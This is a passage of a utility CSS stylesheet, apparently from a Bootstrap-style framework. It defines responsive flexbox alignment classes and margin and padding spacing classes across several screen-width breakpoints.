            align-items: flex-start !important;
  }

  .align-items-sm-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-sm-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-sm-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-sm-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-sm-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-sm-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-sm-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 768px) {
  .flex-md-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-md-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-md-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-md-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-md-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-md-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-md-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-md-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-md-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-md-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-md-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-md-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-md-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-md-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-md-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-md-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-md-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-md-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-md-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-md-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-md-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-md-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 992px) {
  .flex-lg-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-lg-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-lg-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-lg-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-lg-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-lg-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-lg-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-lg-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-lg-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-lg-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-lg-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-lg-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-lg-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-lg-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-lg-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-lg-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-lg-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-lg-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-lg-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 1200px) {
  .flex-xl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-xl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-xl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-xl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-xl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-xl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-xl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-xl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-xl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-xl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-xl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-xl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-xl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-xl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-xl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-xl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-xl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-xl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-xl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
@media (min-width: 1400px) {
  .flex-xxl-row {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: row !important;
            flex-direction: row !important;
  }

  .flex-xxl-column {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: normal !important;
        -ms-flex-direction: column !important;
            flex-direction: column !important;
  }

  .flex-xxl-row-reverse {
    -webkit-box-orient: horizontal !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
            flex-direction: row-reverse !important;
  }

  .flex-xxl-column-reverse {
    -webkit-box-orient: vertical !important;
    -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
            flex-direction: column-reverse !important;
  }

  .flex-xxl-wrap {
    -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important;
  }

  .flex-xxl-nowrap {
    -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important;
  }

  .flex-xxl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important;
  }

  .flex-xxl-fill {
    -webkit-box-flex: 1 !important;
        -ms-flex: 1 1 auto !important;
            flex: 1 1 auto !important;
  }

  .flex-xxl-grow-0 {
    -webkit-box-flex: 0 !important;
        -ms-flex-positive: 0 !important;
            flex-grow: 0 !important;
  }

  .flex-xxl-grow-1 {
    -webkit-box-flex: 1 !important;
        -ms-flex-positive: 1 !important;
            flex-grow: 1 !important;
  }

  .flex-xxl-shrink-0 {
    -ms-flex-negative: 0 !important;
        flex-shrink: 0 !important;
  }

  .flex-xxl-shrink-1 {
    -ms-flex-negative: 1 !important;
        flex-shrink: 1 !important;
  }

  .justify-content-xxl-start {
    -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
            justify-content: flex-start !important;
  }

  .justify-content-xxl-end {
    -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
            justify-content: flex-end !important;
  }

  .justify-content-xxl-center {
    -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
            justify-content: center !important;
  }

  .justify-content-xxl-between {
    -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
            justify-content: space-between !important;
  }

  .justify-content-xxl-around {
    -ms-flex-pack: distribute !important;
        justify-content: space-around !important;
  }

  .align-items-xxl-start {
    -webkit-box-align: start !important;
        -ms-flex-align: start !important;
            align-items: flex-start !important;
  }

  .align-items-xxl-end {
    -webkit-box-align: end !important;
        -ms-flex-align: end !important;
            align-items: flex-end !important;
  }

  .align-items-xxl-center {
    -webkit-box-align: center !important;
        -ms-flex-align: center !important;
            align-items: center !important;
  }

  .align-items-xxl-baseline {
    -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
            align-items: baseline !important;
  }

  .align-items-xxl-stretch {
    -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
            align-items: stretch !important;
  }

  .align-content-xxl-start {
    -ms-flex-line-pack: start !important;
        align-content: flex-start !important;
  }

  .align-content-xxl-end {
    -ms-flex-line-pack: end !important;
        align-content: flex-end !important;
  }

  .align-content-xxl-center {
    -ms-flex-line-pack: center !important;
        align-content: center !important;
  }

  .align-content-xxl-between {
    -ms-flex-line-pack: justify !important;
        align-content: space-between !important;
  }

  .align-content-xxl-around {
    -ms-flex-line-pack: distribute !important;
        align-content: space-around !important;
  }

  .align-content-xxl-stretch {
    -ms-flex-line-pack: stretch !important;
        align-content: stretch !important;
  }

  .align-self-xxl-auto {
    -ms-flex-item-align: auto !important;
        align-self: auto !important;
  }

  .align-self-xxl-start {
    -ms-flex-item-align: start !important;
        align-self: flex-start !important;
  }

  .align-self-xxl-end {
    -ms-flex-item-align: end !important;
        align-self: flex-end !important;
  }

  .align-self-xxl-center {
    -ms-flex-item-align: center !important;
        align-self: center !important;
  }

  .align-self-xxl-baseline {
    -ms-flex-item-align: baseline !important;
        align-self: baseline !important;
  }

  .align-self-xxl-stretch {
    -ms-flex-item-align: stretch !important;
        align-self: stretch !important;
  }
}
.m-0 {
  margin: 0 !important;
}

.mt-0,
.my-0 {
  margin-top: 0 !important;
}

.mr-0,
.mx-0 {
  margin-right: 0 !important;
}

.mb-0,
.my-0 {
  margin-bottom: 0 !important;
}

.ml-0,
.mx-0 {
  margin-left: 0 !important;
}

.m-1 {
  margin: 0.25rem !important;
}

.mt-1,
.my-1 {
  margin-top: 0.25rem !important;
}

.mr-1,
.mx-1 {
  margin-right: 0.25rem !important;
}

.mb-1,
.my-1 {
  margin-bottom: 0.25rem !important;
}

.ml-1,
.mx-1 {
  margin-left: 0.25rem !important;
}

.m-2 {
  margin: 0.5rem !important;
}

.mt-2,
.my-2 {
  margin-top: 0.5rem !important;
}

.mr-2,
.mx-2 {
  margin-right: 0.5rem !important;
}

.mb-2,
.my-2 {
  margin-bottom: 0.5rem !important;
}

.ml-2,
.mx-2 {
  margin-left: 0.5rem !important;
}

.m-3 {
  margin: 1rem !important;
}

.mt-3,
.my-3 {
  margin-top: 1rem !important;
}

.mr-3,
.mx-3 {
  margin-right: 1rem !important;
}

.mb-3,
.my-3 {
  margin-bottom: 1rem !important;
}

.ml-3,
.mx-3 {
  margin-left: 1rem !important;
}

.m-4 {
  margin: 1.5rem !important;
}

.mt-4,
.my-4 {
  margin-top: 1.5rem !important;
}

.mr-4,
.mx-4 {
  margin-right: 1.5rem !important;
}

.mb-4,
.my-4 {
  margin-bottom: 1.5rem !important;
}

.ml-4,
.mx-4 {
  margin-left: 1.5rem !important;
}

.m-5 {
  margin: 3rem !important;
}

.mt-5,
.my-5 {
  margin-top: 3rem !important;
}

.mr-5,
.mx-5 {
  margin-right: 3rem !important;
}

.mb-5,
.my-5 {
  margin-bottom: 3rem !important;
}

.ml-5,
.mx-5 {
  margin-left: 3rem !important;
}

.p-0 {
  padding: 0 !important;
}

.pt-0,
.py-0 {
  padding-top: 0 !important;
}

.pr-0,
.px-0 {
  padding-right: 0 !important;
}

.pb-0,
.py-0 {
  padding-bottom: 0 !important;
}

.pl-0,
.px-0 {
  padding-left: 0 !important;
}

.p-1 {
  padding: 0.25rem !important;
}

.pt-1,
.py-1 {
  padding-top: 0.25rem !important;
}

.pr-1,
.px-1 {
  padding-right: 0.25rem !important;
}

.pb-1,
.py-1 {
  padding-bottom: 0.25rem !important;
}

.pl-1,
.px-1 {
  padding-left: 0.25rem !important;
}

.p-2 {
  padding: 0.5rem !important;
}

.pt-2,
.py-2 {
  padding-top: 0.5rem !important;
}

.pr-2,
.px-2 {
  padding-right: 0.5rem !important;
}

.pb-2,
.py-2 {
  padding-bottom: 0.5rem !important;
}

.pl-2,
.px-2 {
  padding-left: 0.5rem !important;
}

.p-3 {
  padding: 1rem !important;
}

.pt-3,
.py-3 {
  padding-top: 1rem !important;
}

.pr-3,
.px-3 {
  padding-right: 1rem !important;
}

.pb-3,
.py-3 {
  padding-bottom: 1rem !important;
}

.pl-3,
.px-3 {
  padding-left: 1rem !important;
}

.p-4 {
  padding: 1.5rem !important;
}

.pt-4,
.py-4 {
  padding-top: 1.5rem !important;
}

.pr-4,
.px-4 {
  padding-right: 1.5rem !important;
}

.pb-4,
.py-4 {
  padding-bottom: 1.5rem !important;
}

.pl-4,
.px-4 {
  padding-left: 1.5rem !important;
}

.p-5 {
  padding: 3rem !important;
}

.pt-5,
.py-5 {
  padding-top: 3rem !important;
}

.pr-5,
.px-5 {
  padding-right: 3rem !important;
}

.pb-5,
.py-5 {
  padding-bottom: 3rem !important;
}

.pl-5,
.px-5 {
  padding-left: 3rem !important;
}

.m-n1 {
  margin: -0.25rem !important;
}

.mt-n1,
.my-n1 {
  margin-top: -0.25rem !important;
}

.mr-n1,
.mx-n1 {
  margin-right: -0.25rem !important;
}

.mb-n1,
.my-n1 {
  margin-bottom: -0.25rem !important;
}

.ml-n1,
.mx-n1 {
  margin-left: -0.25rem !important;
}

.m-n2 {
  margin: -0.5rem !important;
}

.mt-n2,
.my-n2 {
  margin-top: -0.5rem !important;
}

.mr-n2,
.mx-n2 {
  margin-right: -0.5rem !important;
}

.mb-n2,
.my-n2 {
  margin-bottom: -0.5rem !important;
}

.ml-n2,
.mx-n2 {
  margin-left: -0.5rem !important;
}

.m-n3 {
  margin: -1rem !important;
}

.mt-n3,
.my-n3 {
  margin-top: -1rem !important;
}

.mr-n3,
.mx-n3 {
  margin-right: -1rem !important;
}

.mb-n3,
.my-n3 {
  margin-bottom: -1rem !important;
}

.ml-n3,
.mx-n3 {
  margin-left: -1rem !important;
}

.m-n4 {
  margin: -1.5rem !important;
}

.mt-n4,
.my-n4 {
  margin-top: -1.5rem !important;
}

.mr-n4,
.mx-n4 {
  margin-right: -1.5rem !important;
}

.mb-n4,
.my-n4 {
  margin-bottom: -1.5rem !important;
}

.ml-n4,
.mx-n4 {
  margin-left: -1.5rem !important;
}

.m-n5 {
  margin: -3rem !important;
}

.mt-n5,
.my-n5 {
  margin-top: -3rem !important;
}

.mr-n5,
.mx-n5 {
  margin-right: -3rem !important;
}

.mb-n5,
.my-n5 {
  margin-bottom: -3rem !important;
}

.ml-n5,
.mx-n5 {
  margin-left: -3rem !important;
}

.m-auto {
  margin: auto !important;
}

.mt-auto,
.my-auto {
  margin-top: auto !important;
}

.mr-auto,
.mx-auto {
  margin-right: auto !important;
}

.mb-auto,
.my-auto {
  margin-bottom: auto !important;
}

.ml-auto,
.mx-auto {
  margin-left: auto !important;
}

@media (min-width: 576px) {
  .m-sm-0 {
    margin: 0 !important;
  }

  .mt-sm-0,
  .my-sm-0 {
    margin-top: 0 !important;
  }

  .mr-sm-0,
  .mx-sm-0 {
    margin-right: 0 !important;
  }

  .mb-sm-0,
  .my-sm-0 {
    margin-bottom: 0 !important;
  }

  .ml-sm-0,
  .mx-sm-0 {
    margin-left: 0 !important;
  }

  .m-sm-1 {
    margin: 0.25rem !important;
  }

  .mt-sm-1,
  .my-sm-1 {
    margin-top: 0.25rem !important;
  }

  .mr-sm-1,
  .mx-sm-1 {
    margin-right: 0.25rem !important;
  }

  .mb-sm-1,
  .my-sm-1 {
    margin-bottom: 0.25rem !important;
  }

  .ml-sm-1,
  .mx-sm-1 {
    margin-left: 0.25rem !important;
  }

  .m-sm-2 {
    margin: 0.5rem !important;
  }

  .mt-sm-2,
  .my-sm-2 {
    margin-top: 0.5rem !important;
  }

  .mr-sm-2,
  .mx-sm-2 {
    margin-right: 0.5rem !important;
  }

  .mb-sm-2,
  .my-sm-2 {
    margin-bottom: 0.5rem !important;
  }

  .ml-sm-2,
  .mx-sm-2 {
    margin-left: 0.5rem !important;
  }

  .m-sm-3 {
    margin: 1rem !important;
  }

  .mt-sm-3,
  .my-sm-3 {
    margin-top: 1rem !important;
  }

  .mr-sm-3,
  .mx-sm-3 {
    margin-right: 1rem !important;
  }

  .mb-sm-3,
  .my-sm-3 {
    margin-bottom: 1rem !important;
  }

  .ml-sm-3,
  .mx-sm-3 {
    margin-left: 1rem !important;
  }

  .m-sm-4 {
    margin: 1.5rem !important;
  }

  .mt-sm-4,
  .my-sm-4 {
    margin-top: 1.5rem !important;
  }

  .mr-sm-4,
  .mx-sm-4 {
    margin-right: 1.5rem !important;
  }

  .mb-sm-4,
  .my-sm-4 {
    margin-bottom: 1.5rem !important;
  }

  .ml-sm-4,
  .mx-sm-4 {
    margin-left: 1.5rem !important;
  }

  .m-sm-5 {
    margin: 3rem !important;
  }

  .mt-sm-5,
  .my-sm-5 {
    margin-top: 3rem !important;
  }

  .mr-sm-5,
  .mx-sm-5 {
    margin-right: 3rem !important;
  }

  .mb-sm-5,
  .my-sm-5 {
    margin-bottom: 3rem !important;
  }

  .ml-sm-5,
  .mx-sm-5 {
    margin-left: 3rem !important;
  }

  .p-sm-0 {
    padding: 0 !important;
  }

  .pt-sm-0,
  .py-sm-0 {
    padding-top: 0 !important;
  }

  .pr-sm-0,
  .px-sm-0 {
    padding-right: 0 !important;
  }

  .pb-sm-0,
  .py-sm-0 {
    padding-bottom: 0 !important;
  }

  .pl-sm-0,
  .px-sm-0 {
    padding-left: 0 !important;
  }

  .p-sm-1 {
    padding: 0.25rem !important;
  }

  .pt-sm-1,
  .py-sm-1 {
    padding-top: 0.25rem !important;
  }

  .pr-sm-1,
  .px-sm-1 {
    padding-right: 0.25rem !important;
  }

  .pb-sm-1,
  .py-sm-1 {
    padding-bottom: 0.25rem !important;
  }

  .pl-sm-1,
  .px-sm-1 {
    padding-left: 0.25rem !important;
  }

  .p-sm-2 {
    padding: 0.5rem !important;
  }

  .pt-sm-2,
  .py-sm-2 {
    padding-top: 0.5rem !important;
  }

  .pr-sm-2,
  .px-sm-2 {
    padding-right: 0.5rem !important;
  }

  .pb-sm-2,
  .py-sm-2 {
    padding-bottom: 0.5rem !important;
  }

  .pl-sm-2,
  .px-sm-2 {
    padding-left: 0.5rem !important;
  }

  .p-sm-3 {
    padding: 1rem !important;
  }

  .pt-sm-3,
  .py-sm-3 {
    padding-top: 1rem !important;
  }

  .pr-sm-3,
  .px-sm-3 {
    padding-right: 1rem !important;
  }

  .pb-sm-3,
  .py-sm-3 {
    padding-bottom: 1rem !important;
  }

  .pl-sm-3,
  .px-sm-3 {
    padding-left: 1rem !important;
  }

  .p-sm-4 {
    padding: 1.5rem !important;
  }

  .pt-sm-4,
  .py-sm-4 {
    padding-top: 1.5rem !important;
  }

  .pr-sm-4,
  .px-sm-4 {
    padding-right: 1.5rem !important;
  }

  .pb-sm-4,
  .py-sm-4 {
    padding-bottom: 1.5rem !important;
  }

  .pl-sm-4,
  .px-sm-4 {
    padding-left: 1.5rem !important;
  }

  .p-sm-5 {
    padding: 3rem !important;
  }

  .pt-sm-5,
  .py-sm-5 {
    padding-top: 3rem !important;
  }

  .pr-sm-5,
  .px-sm-5 {
    padding-right: 3rem !important;
  }

  .pb-sm-5,
  .py-sm-5 {
    padding-bottom: 3rem !important;
  }

  .pl-sm-5,
  .px-sm-5 {
    padding-left: 3rem !important;
  }

  .m-sm-n1 {
    margin: -0.25rem !important;
  }

  .mt-sm-n1,
  .my-sm-n1 {
    margin-top: -0.25rem !important;
  }

  .mr-sm-n1,
  .mx-sm-n1 {
    margin-right: -0.25rem !important;
  }

  .mb-sm-n1,
  .my-sm-n1 {
    margin-bottom: -0.25rem !important;
  }

  .ml-sm-n1,
  .mx-sm-n1 {
    margin-left: -0.25rem !important;
  }

  .m-sm-n2 {
    margin: -0.5rem !important;
  }

  .mt-sm-n2,
  .my-sm-n2 {
    margin-top: -0.5rem !important;
  }

  .mr-sm-n2,
  .mx-sm-n2 {
    margin-right: -0.5rem !important;
  }

  .mb-sm-n2,
  .my-sm-n2 {
    margin-bottom: -0.5rem !important;
  }

  .ml-sm-n2,
  .mx-sm-n2 {
    margin-left: -0.5rem !important;
  }

  .m-sm-n3 {
    margin: -1rem !important;
  }

  .mt-sm-n3,
  .my-sm-n3 {
    margin-top: -1rem !important;
  }

  .mr-sm-n3,
  .mx-sm-n3 {
    margin-right: -1rem !important;
  }

  .mb-sm-n3,
  .my-sm-n3 {
    margin-bottom: -1rem !important;
  }

  .ml-sm-n3,
  .mx-sm-n3 {
    margin-left: -1rem !important;
  }

  .m-sm-n4 {
    margin: -1.5rem !important;
  }

  .mt-sm-n4,
  .my-sm-n4 {
    margin-top: -1.5rem !important;
  }

  .mr-sm-n4,
  .mx-sm-n4 {
    margin-right: -1.5rem !important;
  }

  .mb-sm-n4,
  .my-sm-n4 {
    margin-bottom: -1.5rem !important;
  }

  .ml-sm-n4,
  .mx-sm-n4 {
    margin-left: -1.5rem !important;
  }

  .m-sm-n5 {
    margin: -3rem !important;
  }

  .mt-sm-n5,
  .my-sm-n5 {
    margin-top: -3rem !important;
  }

  .mr-sm-n5,
  .mx-sm-n5 {
    margin-right: -3rem !important;
  }

  .mb-sm-n5,
  .my-sm-n5 {
    margin-bottom: -3rem !important;
  }

  .ml-sm-n5,
  .mx-sm-n5 {
    margin-left: -3rem !important;
  }

  .m-sm-auto {
    margin: auto !important;
  }

  .mt-sm-auto,
  .my-sm-auto {
    margin-top: auto !important;
  }

  .mr-sm-auto,
  .mx-sm-auto {
    margin-right: auto !important;
  }

  .mb-sm-auto,
  .my-sm-auto {
    margin-bottom: auto !important;
  }

  .ml-sm-auto,
  .mx-sm-auto {
    margin-left: auto !important;
  }
}
@media (min-width: 768px) {
  .m-md-0 {
    margin: 0 !important;
  }

  .mt-md-0,
  .my-md-0 {
    margin-top: 0 !important;
  }

  .mr-md-0,
  .mx-md-0 {
    margin-right: 0 !important;
  }

  .mb-md-0,
  .my-md-0 {
    margin-bottom: 0 !important;
  }

